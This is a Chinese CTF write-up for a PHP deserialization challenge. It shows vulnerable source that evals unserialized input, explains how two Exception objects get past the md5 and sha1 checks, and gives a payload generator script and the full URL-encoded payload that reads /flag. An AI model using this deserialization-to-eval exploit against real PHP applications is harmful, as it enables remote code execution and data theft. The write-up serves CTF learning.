成理信安协会题目反序列化02
明面上看着不可能的题一般就预示着有空子可钻。
直接上源码###
<?php
show_source(__FILE__);
class CDUTSEC
{
public $var1;
public $var2;
function __construct($var1, $var2)
{
$var1 = $var1;
$var2 = $var2;
}
function __destruct()
{
echo md5($this->var1);
echo md5($this->var2);
if (($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2)) && (sha1($this->var1) === sha1($this->var2))) {
eval($this->var1);
}
}
}
unserialize($_GET['payload']);
代码审计###
一看,很好嘛,两个变量原值弱比较不同但md5与sha1编码后要求强比较相等。想到数组绕过,但是eval执行的需要是字符串,数组转为字符串后就只剩下:Array 了,显然数组绕过行不通,在加上这边同时使用了MD5 和 sha1 我们想要利用 fastcoll 来碰撞也不行了。怎么搞?
无内鬼,直接祭出大佬博客
利用 Exception类 绕过md5 sha1 等系列 https://mayi077.gitee.io/2020/08/14/%E5%88%A9%E7%94%A8-Exception%E7%B1%BB-%E7%BB%95%E8%BF%87md5-sha1-%E7%AD%89%E7%B3%BB%E5%88%97/
然后根据博客写出的脚本:###
<?php
class CDUTSEC
{
public $var1;
public $var2;
// function __construct($a, $b)
// {
// $var1 = $var1;
// $var2 = $var2;
// }
// function __destruct()
// {
// echo md5($this->var1);
// echo md5($this->var2);
// if (($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2)) && (sha1($this->var1) === sha1($this->var2)))
// {
// eval($this->var1);
// }
// }
}
$cmd="readfile('/flag');?>";
$a = new Exception($cmd);$b = new Exception($cmd,1);
$tr = new CDUTSEC();
$tr->var1=$a;
$tr->var2=$b;
echo urlencode(serialize($tr));
这里要urlencode的原因是直接序列化的字符串有些在文本下是乱码。url编码一下保证我们拿到的payload不丢失不出错。
另外,本题ban了几个常用的拿flag的函数,我们传入的命令在$cmd处修改,建议先传'phpinfo();?>',一来成不成功好分辨,二来看看有没有ban常用函数。

最后我们用readfile函数读到flag。
payload:O%3A7%3A%22CDUTSEC%22%3A2%3A%7Bs%3A4%3A%22var1%22%3BO%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22readfile%28%27%2Fflag%27%29%3B%3F%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A48%3A%22D%3A%5Cphpstudy_pro%5CWWW%5CCTFphp%5C%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%A2%9802.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A24%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7Ds%3A4%3A%22var2%22%3BO%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22readfile%28%27%2Fflag%27%29%3B%3F%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A48%3A%22D%3A%5Cphpstudy_pro%5CWWW%5CCTFphp%5C%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%A2%9802.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A24%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D%7D
没啥好说的,刷的题中积累的小知识点而已。(笑)


